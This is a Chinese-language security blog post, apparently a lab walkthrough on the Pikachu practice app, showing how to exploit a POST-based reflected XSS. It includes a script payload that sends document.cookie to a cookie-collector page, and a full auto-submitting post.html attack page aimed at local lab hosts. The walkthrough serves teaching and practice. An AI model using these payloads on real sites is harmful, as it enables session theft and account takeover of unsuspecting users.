官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

根据之前的破解结果:
用户名:admin
密码:123456

因为是POST,我们首先尝试一下BURP抓包!

可以看到此时的用户名和密码是以通过DATA形式传递的!!!

TIPS:post是无法在URL中插入payload的,是需要插入内容到数据包的,那么如何将数据包这种类型的攻击发送给用户呢?通过html页面方式提交,构造一个自己的post丢到自己的网站上。
get型xss是直接更改URL就可以了,可以直接在参数后加payload。

登录成功的的请求报文!!!



这里我们看一下第一个请求报文的响应报文什么样???

已成功登录:

这里我们先输入一下kobe,并通过BURP进行抓包,查看回显信息!!!

这里我们可以看到内容kobe是通过HTTP POST方法进行传递,这直接导致的结果是我们无法通过构造URL的方式实现XSS攻击!!!

试!
我们看下这个输入框的源代码!!!
呀!不对啊,POST是不能在URL中构造,不代表不能在输入框中构造!!!
再探!!!
这次咱们直接在输入框中,直接输入PAYLOAD,如下!!!
kobe<script>location.href="http://localhost/pikachu/pkxss/xcookie/cookie.php?cookie="+document.cookie</script>


然后在XSS后台中,查看是否获取到COOKIE值!!!
搞定!!真的获取到了!!!只是URL中,没有变化!!!

既然,POST类型的XSS也叫反射型的XSS漏洞,那么一定可以通过构造的方式,构造URL,让已经登录的被害者,通过自己点击的方式,触发构造的漏洞,从而实现攻击!!!!!

源代码中恶意站点的post页面。当用户访问这个页面的时候,它会自动向目标站点提交post请求
windows.onload模拟用户点击。
恶意链接:http://localhost/pikachu/pkxss/xcookie/post.html
恶意代码:如下:post.html代码!!!!
<html>
<head>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}# window.onload() 方法用于在网页加载完毕后立刻执行的操作,即当 HTML 文档加载完毕后,立刻执行某个方法。
</script> </head> <body> <form method="post" action="http://127.0.0.1/pikachu/vul/xss/xsspost/xss_reflected_post.php"> <input id="xssr_in" type="text" style="display:none" name="message" value= "<script> document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie; </script>" /> <div style="display:none;"><input id="postsubmit" type="submit" name="submit" value="submit" /></div> </form> </body> </html>
费了很大劲才出结果了!!!!

对了,有个问题啊!!!

如果,这个真实的情况下?
这个post.html文件是如何上传到目标主机的?
这是个问题!!!

